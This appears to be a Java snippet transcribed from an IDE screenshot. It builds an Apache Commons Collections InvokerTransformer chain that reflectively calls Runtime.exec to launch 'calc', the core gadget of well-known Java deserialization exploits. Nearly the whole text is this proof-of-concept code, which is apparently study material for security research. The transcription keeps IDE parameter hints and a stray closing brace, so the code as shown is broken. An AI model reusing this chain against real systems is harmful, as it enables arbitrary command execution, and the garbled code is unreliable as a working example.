 public static void main(String[] args) {
Transformer[] invokerTransformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class,Object[].class},
new Object[]{null,new Object[0]}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new String[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(invokerTransformers);
chainedTransformer.transform( object: 1);
}
}